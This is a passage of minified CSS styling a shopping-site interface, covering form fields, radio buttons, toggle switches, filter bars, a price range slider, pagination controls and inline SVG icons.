input{font-weight:500;font-style:normal}.form-floating label{font-size:14px;line-height:18px;display:inline-block;position:absolute;top:0;left:0;padding:17px 12px;pointer-events:none;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out;color:#737a8e}.form-floating.no-floating{height:40px}.form-floating.no-floating label{padding:11px 12px}.form-floating.no-floating .form-control,.form-floating.no-floating .form-select{height:40px;padding:12px 12px 10px!important}.form-floating.no-floating .form-control:not(:-moz-placeholder-shown)~label,.form-floating.no-floating .form-select:not(:-moz-placeholder-shown)~label{display:none}.form-floating.no-floating .form-control:focus~label,.form-floating.no-floating .form-control:not(:placeholder-shown)~label,.form-floating.no-floating .form-select:focus~label,.form-floating.no-floating .form-select:not(:placeholder-shown)~label{display:none}.form-floating.no-floating .form-control.select{-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-floating.prepend-icon .prepend-icon-img{padding:10px;position:absolute}.form-floating.prepend-icon label{padding:11px 12px 11px 40px}.form-floating.prepend-icon .form-control:not(:-moz-placeholder-shown){font-size:14px!important;line-height:18px!important;padding:11px 12px 11px 40px!important}.form-floating.prepend-icon .form-control:focus,.form-floating.prepend-icon .form-control:not(:placeholder-shown){font-size:14px!important;line-height:18px!important;padding:11px 12px 11px 40px!important}.form-floating .form-control,.form-floating .form-select{display:block;width:100%;height:52px;background:#fff;border:1px solid #eaebee;box-sizing:border-box;border-radius:8px;padding:16px 12px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;background-clip:padding-box}.form-floating .form-control:focus,.form-floating .form-select:focus{z-index:1;font-size:14px!important;line-height:18px!important;background:#fafcff;border:1px solid #65a4f6!important;box-sizing:border-box;box-shadow:0 0 0 3px rgba(101,164,246,.5)!important;outline:0}.form-floating .form-control:not(:-moz-placeholder-shown),.form-floating .form-select:not(:-moz-placeholder-shown){font-size:14px!important;line-height:18px!important;padding:26px 12px 8px}.form-floating .form-control:focus,.form-floating .form-control:not(:placeholder-shown),.form-floating .form-select:focus,.form-floating .form-select:not(:placeholder-shown){font-size:14px!important;line-height:18px!important;padding:26px 12px 8px}.form-floating .form-control:not(:-moz-placeholder-shown)~label,.form-floating .form-select:not(:-moz-placeholder-shown)~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating .form-control:focus~label,.form-floating .form-control:not(:placeholder-shown)~label,.form-floating .form-select:focus~label,.form-floating .form-select:not(:placeholder-shown)~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating .form-control.error,.form-floating .form-select.error{border:1px solid #f87079!important;box-shadow:0 0 0 3px rgba(248,112,121,.5)!important}.form-floating .form-control.disabled,.form-floating .form-select.disabled{background:#fafafb;cursor:not-allowed}.form-floating .validation-icon{position:absolute;top:18px;right:12px}.form-floating .currency_icon{position:absolute;top:11px;right:12px;color:#737a8e;font-weight:500;font-size:14px;line-height:18px}.form-floating .error-message{opacity:.95;z-index:1;left:-8px;top:62px;font-size:12px;line-height:16px;position:absolute;color:#fff;min-width:94px;height:36px;border-radius:6px;background:#152242}.form-floating .error-message.hidden{display:none}.form-floating .error-message .message-container{display:inline-flex;align-items:center;width:100%;height:100%;position:relative}.form-floating .error-message .message-container:before{top:10px;left:12px;width:16px;height:16px;content:"";position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 8a8 8 0 1116 0A8 8 0 010 8z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16 8A8 8 0 110 8a8 8 0 0116 0zM8 3a1 1 0 011 1v5a1 1 0 01-2 0V4a1 1 0 011-1zm0 10a1 1 0 100-2 1 1 0 000 2z' fill='%23F53643'/%3E%3C/svg%3E")}.form-floating .error-message .message-container:after{top:-6px;left:20px;width:16px;height:16px;content:"";background:#152242;border-radius:3px;position:absolute;transform:rotate(45deg)}.form-floating .error-message .message-container span.message{margin-left:36px;margin-right:12px}.form-floating .error-message.position-top{top:-46px}.form-floating .error-message.position-top .message-container:after{top:27px}.v-select.no-floating{height:40px}.v-select.no-floating label{padding:11px 12px}.v-select.no-floating .form-control,.v-select.no-floating .form-select{height:40px;padding:11px 12px!important}.v-select.no-floating .form-control:not(:-moz-placeholder-shown)~label,.v-select.no-floating .form-select:not(:-moz-placeholder-shown)~label{display:none}.v-select.no-floating .form-control:focus~label,.v-select.no-floating .form-control:not(:placeholder-shown)~label,.v-select.no-floating .form-select:focus~label,.v-select.no-floating .form-select:not(:placeholder-shown)~label{display:none}.v-select.small{height:32px}.v-select.small label{padding:7px 12px}.v-select.small .form-floating{height:36px}.v-select.small .form-floating .form-control,.v-select.small .form-floating .form-select{height:32px;padding:8px 12px 7px!important}.v-select.small .options{top:40px}.v-select .form-floating{height:36px}.v-select .form-floating .form-control:not(:-moz-placeholder-shown){font-size:14px!important;line-height:18px!important;padding:26px 36px 8px 12px}.v-select .form-floating .form-control:focus,.v-select .form-floating .form-control:not(:placeholder-shown){font-size:14px!important;line-height:18px!important;padding:26px 36px 8px 12px}.form-floating.icon .form-control:not(:-moz-placeholder-shown){font-size:14px!important;line-height:18px!important;padding:26px 36px 8px 12px}.form-floating.icon .form-control:focus,.form-floating.icon .form-control:not(:placeholder-shown){font-size:14px!important;line-height:18px!important;padding:26px 36px 8px 12px}.radio{height:28px;display:flex}.radio .ui_radio{position:absolute;z-index:-1;opacity:0}.radio .ui_radio+label{cursor:pointer;width:28px;height:28px;display:inline-flex;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative!important;border-radius:50%}.radio .ui_radio+label:before{margin:2px;content:"";display:inline-block;width:24px;height:24px;flex-shrink:0;flex-grow:0;border:1px solid #eaebee;border-radius:50%;background-repeat:no-repeat;background-position:50%;background-size:50% 50%;box-sizing:border-box}.radio .ui_radio:checked+label:before{background-color:#fff;border:8.5px solid #0c62d5}.radio .ui_radio:checked+label:before,.radio .ui_radio:hover+label:before{width:24px;height:24px;display:block;padding:2px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='10 10 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.radio .ui_radio:hover+label:before{background-color:#eaebee;border:8.5px solid #eaebee}.radio .ui_radio:not(:checked):hover+label:after{left:10.5px;content:"";position:absolute;z-index:3;display:inline-flex;align-items:center;width:7px;height:7px;display:block;background-color:#fff;border-radius:50%;box-sizing:border-box}.radio .ui_radio:checked:hover+label:before{width:24px;height:24px;display:block;padding:2px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='10 10 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-color:#fff;border:8.5px solid #1876f2}.radio .ui_radio:focus+label{transition:.2s;box-shadow:0 0 0 2px rgba(101,164,246,.5)}.radio .radio-label{-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer;display:inline-flex;font-family:Lato;font-weight:500;font-style:normal;line-height:18px;padding:6px 0 4px 8px}.ui_switch{position:relative;display:inline-block;width:52px;height:28px}.ui_switch.small .slider{width:40px;height:20px}.ui_switch.small .shadow{width:44px;height:24px}.ui_switch.small .slider:before{width:16px;height:16px}.ui_switch.small input:checked+.slider:before{transform:translateX(20px)}.ui_switch.small input:checked+.slider:after{width:11px;height:10px;top:5px;left:6.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.692 2.058a.625.625 0 010 .884l-5 5a.625.625 0 01-.884 0l-2.5-2.5a.625.625 0 11.884-.884L4.25 6.616l4.558-4.558a.625.625 0 01.884 0z' fill='%23fff' stroke='%23fff' stroke-width='.833' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.ui_switch.small input:not(:checked)+.slider:after{width:10px;height:10px;top:5px;right:6px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.058 2.058a.625.625 0 01.884 0L5 4.116l2.058-2.058a.625.625 0 11.884.884L5.884 5l2.058 2.058a.625.625 0 11-.884.884L5 5.884 2.942 7.942a.625.625 0 11-.884-.884L4.116 5 2.058 2.942a.625.625 0 010-.884z' fill='%23fff' stroke='%23fff' stroke-width='.833' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.ui_switch input{opacity:0;width:0;height:0}.ui_switch .slider{width:48px;height:24px;top:2px;left:2px;background-color:#8f95a5;transition:.4s}.ui_switch .shadow,.ui_switch .slider{position:absolute;cursor:pointer;border-radius:500px}.ui_switch .shadow{left:0;top:0;width:52px;height:28px}.ui_switch .slider:before{position:absolute;content:"";height:20px;width:20px;left:2px;bottom:2px;background-color:#fff;transition:.4s;border-radius:50%;box-sizing:border-box;margin:0}.ui_switch input:checked+.slider{background-color:#0c62d5}.ui_switch input:focus~.shadow{transition:.4s;box-shadow:0 0 0 2px rgba(101,164,246,.5)}.ui_switch input:checked+.slider:before{transform:translateX(24px)}.ui_switch input:checked+.slider:after{box-sizing:border-box;position:absolute;content:"";top:6px;left:8px;width:12px;height:12px;transition:.1s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12'%3E%3Cpath fill='%23fff' fill-rule='evenodd' clip-rule='evenodd' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' d='M11.03 2.47a.75.75 0 010 1.06l-6 6a.75.75 0 01-1.06 0l-3-3a.75.75 0 011.06-1.06L4.5 7.94l5.47-5.47a.75.75 0 011.06 0z'/%3E%3C/svg%3E")}.ui_switch input:not(:checked)+.slider:after{top:6px;right:7px;width:12px;height:12px;content:"";position:absolute;transition:.1s;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.47 2.47a.75.75 0 011.06 0L6 4.94l2.47-2.47a.75.75 0 011.06 1.06L7.06 6l2.47 2.47a.75.75 0 01-1.06 1.06L6 7.06 3.53 9.53a.75.75 0 01-1.06-1.06L4.94 6 2.47 3.53a.75.75 0 010-1.06z' fill='%23fff' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.ui_switch input:checked:hover+.slider{background-color:#1876f2;border-color:#1876f2}.ui_switch input:not(:checked):hover+.slider{background-color:#abafbb}.button_radio_group{display:flex;justify-content:space-between}.button_radio_group .radio_button{cursor:pointer;display:flex;justify-content:center;align-items:center;width:calc(25% - 6px);height:36px;border-radius:8px;border:1px solid #eaebee;color:#0c62d5;font-size:14px;line-height:18px}.button_radio_group .radio_button:not(:last-child){margin-right:8px}.button_radio_group .radio_button input{display:none}.button_radio_group .radio_button:hover{background-color:#f5f9ff}.button_radio_group .radio_button.checked{border:none;background-color:#ecf4fe}.button_radio_group .radio_button.checked:hover{background-color:#f5f9ff}.top_filter_nav{width:100%;min-height:56px;background-color:#fff;border-radius:0 0 12px 12px;padding:12px 16px 8px;display:flex;justify-content:space-between}.top_filter_nav.shadow{box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12)}.top_filter_nav .active_filter_block{display:flex;align-items:center}.top_filter_nav .active_filter_block .filter_chips_container{display:flex}.top_filter_nav .active_filter_block .filter_chips_container .filter_items_count{min-width:145px}.top_filter_nav .active_filter_block .filter_chips_container .filter_items_count .item_count{white-space:nowrap;font-weight:500;font-size:14px;line-height:18px;color:#737a8e;padding-top:7px;padding-bottom:11px;margin-right:24px}.top_filter_nav .active_filter_block .filter_chips_container .filer_chips_container{display:flex;flex-wrap:wrap}.top_filter_nav .active_filter_block .filter_chips_container .filer_chips_container .remove_filters_btn{background-color:#fff;border:1px solid #f7545f;color:#152242;box-sizing:border-box;border-radius:500px;padding:6px 16px;font-weight:500;font-size:14px;line-height:18px;margin-right:12px;cursor:pointer;margin-bottom:4px}.top_filter_nav .active_filter_block .filter_chips_container .filer_chips_container .remove_filters_btn:hover{color:#fff;background-color:#f7545f}.top_filter_nav .active_filter_block .filter_chips_container .filer_chips_container .chips{white-space:nowrap;margin-right:12px;margin-bottom:4px}.top_filter_nav .item_list_settings{display:flex}.top_filter_nav .item_list_settings .sort_label{font-weight:500;font-size:14px;line-height:18px;color:#737a8e;padding:7px 0;margin-right:12px}.top_filter_nav .item_list_settings .v-select{width:220px;margin-bottom:0}.top_filter_nav .item_list_settings .v-select .form-floating input{box-shadow:none}.top_filter_nav .item_list_settings .item_show_type{display:flex;margin-left:16px}.top_filter_nav .item_list_settings .item_show_type div{height:32px;width:32px;border-radius:6px;cursor:pointer}.top_filter_nav .item_list_settings .item_show_type div:first-child{margin-right:4px}.top_filter_nav .item_list_settings .item_show_type div.active{background-color:#ecf4fe}.top_filter_nav .item_list_settings .item_show_type .type_card{position:relative}.top_filter_nav .item_list_settings .item_show_type .type_card:before{top:6px;left:6px;content:"";position:absolute;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.667 15.833a2.5 2.5 0 002.5 2.5h2.5a2.5 2.5 0 002.5-2.5v-2.5a2.5 2.5 0 00-2.5-2.5h-2.5a2.5 2.5 0 00-2.5 2.5v2.5zm2.5.834h2.5c.46 0 .833-.373.833-.834v-2.5a.833.833 0 00-.833-.833h-2.5a.833.833 0 00-.834.833v2.5c0 .46.373.834.834.834zM1.667 6.667a2.5 2.5 0 002.5 2.5h2.5a2.5 2.5 0 002.5-2.5v-2.5a2.5 2.5 0 00-2.5-2.5h-2.5a2.5 2.5 0 00-2.5 2.5v2.5zm2.5.833h2.5c.46 0 .833-.373.833-.833v-2.5a.833.833 0 00-.833-.834h-2.5a.833.833 0 00-.834.834v2.5c0 .46.373.833.834.833zM13.333 18.333a2.5 2.5 0 01-2.5-2.5v-2.5a2.5 2.5 0 012.5-2.5h2.5a2.5 2.5 0 012.5 2.5v2.5a2.5 2.5 0 01-2.5 2.5h-2.5zm2.5-1.666h-2.5a.833.833 0 01-.833-.834v-2.5c0-.46.373-.833.833-.833h2.5c.46 0 .834.373.834.833v2.5c0 .46-.373.834-.834.834zM10.833 6.667a2.5 2.5 0 002.5 2.5h2.5a2.5 2.5 0 002.5-2.5v-2.5a2.5 2.5 0 00-2.5-2.5h-2.5a2.5 2.5 0 00-2.5 2.5v2.5zm2.5.833h2.5c.46 0 .834-.373.834-.833v-2.5a.833.833 0 00-.834-.834h-2.5a.833.833 0 00-.833.834v2.5c0 .46.373.833.833.833z' fill='%230C62D5'/%3E%3C/svg%3E")}.top_filter_nav .item_list_settings .item_show_type .type_line{position:relative}.top_filter_nav .item_list_settings .item_show_type .type_line:before{top:6px;left:6px;content:"";position:absolute;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M15.833 3.333H4.167a.833.833 0 00-.834.834v2.5c0 .46.373.833.834.833h11.666c.46 0 .834-.373.834-.833v-2.5a.833.833 0 00-.834-.834zM4.167 1.667a2.5 2.5 0 00-2.5 2.5v2.5a2.5 2.5 0 002.5 2.5h11.666a2.5 2.5 0 002.5-2.5v-2.5a2.5 2.5 0 00-2.5-2.5H4.167zM15.833 12.5H4.167a.833.833 0 00-.834.833v2.5c0 .46.373.834.834.834h11.666c.46 0 .834-.373.834-.834v-2.5a.833.833 0 00-.834-.833zM4.167 10.833a2.5 2.5 0 00-2.5 2.5v2.5a2.5 2.5 0 002.5 2.5h11.666a2.5 2.5 0 002.5-2.5v-2.5a2.5 2.5 0 00-2.5-2.5H4.167z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_top_mobile{box-sizing:border-box;width:100%;max-height:64px;background-color:#fff;padding:12px 32px;display:flex;justify-content:space-between;margin-bottom:8px}.filter_top_mobile .filter_button_mobile{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:flex;background-color:#0c62d5;border-radius:8px}.filter_top_mobile .filter_button_mobile div:first-child{display:flex}.filter_top_mobile .filter_button_mobile div:first-child img{height:20px;width:20px;margin:10px 8px 10px 16px}.filter_top_mobile .filter_button_mobile div:first-child div{margin:11px 0;font-weight:500;font-size:14px;line-height:18px;color:#fff}.filter_top_mobile .filter_button_mobile div:nth-child(2){margin:11px 16px 11px 50px;font-weight:500;font-size:14px;line-height:18px;color:#fff}.filter_top_mobile .item_show_type{display:flex;margin-left:16px}.filter_top_mobile .item_show_type div{height:40px;width:40px;border-radius:8px;cursor:pointer}.filter_top_mobile .item_show_type div:first-child{margin-right:4px}.filter_top_mobile .item_show_type div.active{background-color:#ecf4fe}.filter_top_mobile .item_show_type .type_card{position:relative}.filter_top_mobile .item_show_type .type_card:before{top:8px;left:8px;content:"";position:absolute;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2 19a3 3 0 003 3h3a3 3 0 003-3v-3a3 3 0 00-3-3H5a3 3 0 00-3 3v3zm3 1h3a1 1 0 001-1v-3a1 1 0 00-1-1H5a1 1 0 00-1 1v3a1 1 0 001 1zM2 8a3 3 0 003 3h3a3 3 0 003-3V5a3 3 0 00-3-3H5a3 3 0 00-3 3v3zm3 1h3a1 1 0 001-1V5a1 1 0 00-1-1H5a1 1 0 00-1 1v3a1 1 0 001 1zM16 22a3 3 0 01-3-3v-3a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3h-3zm3-2h-3a1 1 0 01-1-1v-3a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1zM13 8a3 3 0 003 3h3a3 3 0 003-3V5a3 3 0 00-3-3h-3a3 3 0 00-3 3v3zm3 1h3a1 1 0 001-1V5a1 1 0 00-1-1h-3a1 1 0 00-1 1v3a1 1 0 001 1z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_top_mobile .item_show_type .type_line{position:relative}.filter_top_mobile .item_show_type .type_line:before{top:8px;left:8px;content:"";position:absolute;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M19 4H5a1 1 0 00-1 1v14a1 1 0 001 1h14a1 1 0 001-1V5a1 1 0 00-1-1zM5 2a3 3 0 00-3 3v14a3 3 0 003 3h14a3 3 0 003-3V5a3 3 0 00-3-3H5z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_model_form{z-index:3;position:fixed;left:0;right:0;top:0;bottom:0;width:100%;background:#fff;background-color:#fff}.filter_model_form input{box-shadow:none}.filter_model_form .filter_form_title{position:sticky;top:0;height:56px;display:flex;z-index:8;justify-content:space-between;background-color:#fff;border-bottom:.5px solid #d8dae0}.filter_model_form .filter_form_title .filter_button{display:flex;align-items:center}.filter_model_form .filter_form_title .filter_button img{width:16px;height:16px;margin:20.5px 8px 19.5px 12px}.filter_model_form .filter_form_title .filter_button span{font-weight:600;font-size:20px;line-height:26px;margin:15px 16px 15px 0}.filter_model_form .filter_form_title .filter_reset{display:flex;align-items:center;margin:15px 16px;padding:0 12px;background:#f53643;color:#fff;border-radius:19px;cursor:pointer}.filter_model_form .filter_form_title .filter_reset span{font-weight:600;font-size:12px;line-height:16px}.filter_model_form .filter_wrapper_container{height:100%;overflow:auto;position:absolute;width:100%;padding-bottom:160px;overflow-x:hidden}.filter_model_form .filter_wrapper_container>div{border-bottom:.5px solid #eaebee}.filter_model_form .filter_wrapper_container .active_filters_block{padding:16px 16px 4px;display:flex;flex-wrap:wrap;background-color:#fafafb}.filter_model_form .filter_wrapper_container .active_filters_block .chips{background-color:#eff0f2;margin-right:12px;margin-bottom:12px}.filter_model_form .filter_wrapper_container .items_sort_block{display:flex;justify-content:space-between}.filter_model_form .filter_wrapper_container .items_sort_block .sort_label{padding:20px 0 20px 16px}.filter_model_form .filter_wrapper_container .items_sort_block .sort_label span{font-weight:700;font-size:16px;line-height:24px}.filter_model_form .filter_wrapper_container .items_sort_block .sort_select{margin-right:4px;display:flex}.filter_model_form .filter_wrapper_container .items_sort_block .sort_select select{color:#0c62d5;font-weight:500;font-size:14px;line-height:18px;display:inline-flex;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.filter_model_form .filter_wrapper_container .items_sort_block .sort_select .v-select{padding-top:17px;box-shadow:none;border:none}.filter_model_form .filter_wrapper_container .items_sort_block .sort_select .v-select input{border:none}.filter_model_form .filter_wrapper_container .items_sort_block .sort_select .v-select .options{top:55px;z-index:6}.filter_model_form .filter_wrapper_container .price_filter_main_container .ui_button.secondary.medium{height:48px!important}.filter_model_form .search_result{z-index:5;position:absolute;bottom:0;width:100%;background-color:#fff;border-top:.5px solid #d8dae0}.filter_model_form .search_result .search_result_text{padding:12px 0;text-align:center;font-weight:500;font-size:12px;line-height:16px;color:#737a8e}.filter_model_form .search_result .show_items_button{margin:0 16px 16px}.filter_model_form .search_result .show_items_button .ui_button{height:40px;width:100%;font-weight:600;font-size:14px;line-height:18px}.filter_form{overflow:hidden;height:100%}.slide-fade-enter-active{transition:transform .3s ease 0s}.range-slider{width:328px;padding:16px 0;position:relative;background-color:#fafafb;transition:max-height .1s}.range-slider input[type=number]::-webkit-inner-spin-button,.range-slider input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.range-slider .filter_group_header{height:40px;padding:8px 28px}.range-slider .filter_group_header .group_header{height:24px;display:flex;align-items:center}.range-slider .filter_group_header .group_header .group_title{flex-grow:1;padding:2px 0;font-weight:600;font-size:16px;line-height:20px;cursor:pointer}.range-slider .filter_group_header .group_header .toggle_accordion{height:24px;width:24px;margin-left:8px;position:relative;border-radius:50%;cursor:pointer}.range-slider .filter_group_header .group_header .toggle_accordion:before{position:absolute;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.4 17.4a.6.6 0 101.2 0v-4.8h4.8a.6.6 0 100-1.2h-4.8V6.6a.6.6 0 10-1.2 0v4.8H6.6a.6.6 0 100 1.2h4.8v4.8z' fill='%230C62D5'/%3E%3C/svg%3E")}.range-slider .filter_group_header .group_header .toggle_accordion:hover{background-color:#eaebee}.range-slider .filter_group_header .group_header .toggle_accordion.open:before{position:absolute;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 12a.6.6 0 01-.6.6H6.6a.6.6 0 110-1.2h10.8a.6.6 0 01.6.6z' fill='%230C62D5'/%3E%3C/svg%3E")}.range-slider .price_filter_main_container{height:0;opacity:0;overflow:hidden;visibility:hidden;transition:height .2s,opacity .2s,visibility 0s .2s}.range-slider .price_filter_main_container .number_input_container{display:flex;align-items:center;height:56px;padding:8px 20px 8px 17px}.range-slider .price_filter_main_container .number_input_container input[type=number]::-webkit-inner-spin-button,.range-slider .price_filter_main_container .number_input_container input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.range-slider .price_filter_main_container .number_input_container input[type=number]{-moz-appearance:textfield}.range-slider .price_filter_main_container .number_input_container .form-floating{width:102px;flex-grow:1}.range-slider .price_filter_main_container .number_input_container .form-floating:first-child{margin-right:8px;margin-left:3px}.range-slider .price_filter_main_container .number_input_container .form-floating:nth-of-type(2){margin-right:16px}.range-slider .price_filter_main_container .number_input_container>span{margin-right:8px}.range-slider .price_filter_main_container .range_slider_container{padding:12px 20px}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr{margin:0 8px}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr .vue-slider-rail{background-color:#eaebee}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-process{background-color:#1876f2}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-dot{width:16px;height:16px}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-dot .vue-slider-dot-handle{cursor:pointer;width:100%;height:100%;border-radius:50%;background-color:#fff;border:2px solid #1876f2;box-sizing:border-box;transition:box-shadow .3s,border-color .3s;box-shadow:none}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-dot:hover{width:24px!important;height:24px!important}.range-slider .price_filter_main_container.open{transition-delay:0s,0s;visibility:visible;height:auto;opacity:1}@media screen and (max-width:1280px){.range-slider{background-color:#fff;width:100%;padding:0}.range-slider .filter_group_header{height:64px;padding:20px 16px 16px}.range-slider .price_filter_main_container .number_input_container{padding:0 16px 8px 13px;margin-top:4px}.range-slider .price_filter_main_container .number_input_container .form-floating,.range-slider .price_filter_main_container .number_input_container .form-floating input{height:48px}.range-slider .price_filter_main_container .number_input_container .form-floating .currency_icon{top:15px}.range-slider .price_filter_main_container .range_slider_container{padding:8px 20px 20px}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr{padding:11px 0!important}.range-slider .price_filter_main_container .range_slider_container .vue-slider.vue-slider-ltr .vue-slider-dot{width:24px!important;height:24px!important}}.pagination_container{height:286px;margin-bottom:32px;padding-top:64px}.pagination_container.popular_items_pagination{height:auto;width:100%;padding-bottom:48px;padding-top:0;margin-bottom:0}.pagination_container.popular_items_pagination .load_up_items{margin-bottom:0}.pagination_container .load_up_items{margin-bottom:32px;display:flex;justify-content:center}.pagination_container .load_up_items .load_btn{cursor:pointer;border:1px solid #eaebee;box-sizing:border-box;border-radius:8px;height:40px;display:flex;align-items:center;padding:8px 48.5px;color:#0c62d5;background-color:#fff}@media screen and (max-width:330px){.pagination_container .load_up_items .load_btn{padding:0;width:100%;justify-content:center}}.pagination_container .load_up_items .load_btn img{width:21px;height:20px;margin-right:8px}.pagination_container .load_up_items .load_btn:hover{background-color:#fafcff}.pagination_container .navigation_controls{display:flex;justify-content:space-between;padding:0 24px}@media screen and (max-width:1280px){.pagination_container .navigation_controls{justify-content:center}}.pagination_container .navigation_controls .nav_btn_container{display:flex;border:1px solid #eaebee;border-radius:6px}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn{cursor:pointer;width:44px;height:36px;display:flex;align-items:center;justify-content:center;border-right:1px solid #eaebee}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn.middle{border-radius:0!important}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:last-child{border:none}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn span{color:#152242;font-weight:400;font-size:14px;line-height:18px}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:hover{background-color:#1876f2}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:hover span{color:#fff}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:last-child:hover{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:first-child:hover{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn.active{background-color:#1876f2}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn.active span{color:#fff}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:first-child.active{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn:last-child.active{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn.separator{pointer-events:none}.pagination_container .navigation_controls .nav_btn_container .page_nav_btn.separator:hover{background-color:#fff;color:#152242}.pagination_container .navigation_controls .nav_btn{cursor:pointer;position:relative;width:64px;height:36px;border:1px solid #eaebee;background-color:#fff;box-sizing:border-box;border-radius:6px}@media screen and (max-width:1280px){.pagination_container .navigation_controls .nav_btn{display:none}}.pagination_container .navigation_controls .nav_btn:before{content:"";width:14px;height:14px;top:11px;left:25px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.244 1.131a.875.875 0 010 1.238L5.612 7l4.632 4.631a.875.875 0 11-1.238 1.238l-5.25-5.25a.875.875 0 010-1.238l5.25-5.25a.875.875 0 011.238 0z' fill='%231876F2'/%3E%3C/svg%3E")}.pagination_container .navigation_controls .nav_btn.next_page:before{transform:rotate(180deg)}.pagination_container .navigation_controls .nav_btn:hover{background-color:#fafcff}.pagination_container .navigation_controls .nav_btn.disabled{pointer-events:none;filter:opacity(.4)}.pagination_container .navigation_controls .nav_btn.disabled:hover{background-color:#fff;cursor:not-allowed}.pagination_container .items_count{margin-top:32px;font-weight:500;font-size:13px;line-height:18px;color:#8f95a5;display:flex;justify-content:center}.image_slider_container{position:relative}.image_slider_container img{animation-name:Appearance;animation-duration:.3s;animation-timing-function:cubic-bezier(.1,-.6,.2,0)}@keyframes Appearance{0%{opacity:0}to{opacity:1}}.image_slider_container .next_btn,.image_slider_container 